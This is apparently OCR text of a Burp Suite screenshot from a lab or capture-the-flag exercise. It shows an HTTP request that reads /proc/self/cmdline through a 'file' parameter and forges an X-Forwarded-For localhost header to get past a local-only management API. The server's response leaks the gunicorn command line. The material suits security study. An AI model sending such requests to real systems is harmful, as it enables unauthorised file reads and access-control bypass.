 Request
Pretty Raw Hex
\n
1 GET /logs?file=/proc/self/cmdline HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sun, 12 Feb 2023 07:04:54 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 721
7
8 <html>
9 <head>
10 <title>
Remote Software Management API
</title>
11 <link rel="stylesheet" href="static/style.css"
12 </head>
13 <body>
14 <center>
<h1 style="color: #F0F0F0;">
Remote Software Management API
</h1>
</center>
15 <br>
16 <br>
17 <h2>
Attention! This utility should not be exposed to external
network. It is just for management on localhost. Contact
system administrator(s) if you find this exposed on
external network.
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 /usr/bin/python3/usr/local/bin/gunicorn-w4-b
0.0.0.0:13337main:app
24 </div>
25 </div>
26 </body>
27 </html>